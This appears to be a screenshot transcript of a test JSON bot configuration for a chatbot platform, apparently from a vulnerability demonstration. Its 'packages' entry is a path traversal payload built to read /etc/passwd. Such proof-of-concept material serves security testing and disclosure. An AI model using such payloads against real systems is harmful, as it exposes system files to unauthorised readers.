 C: > Users > nikba > Downloads > test > {} 683ac1cba933730a59dc0c66.bot.json > ...
1 {
2 "packages": ["eddi://ai.labs.package/../../../../../../etc/passwd?version=1"],
3 "channels" : [ ]
4 }
5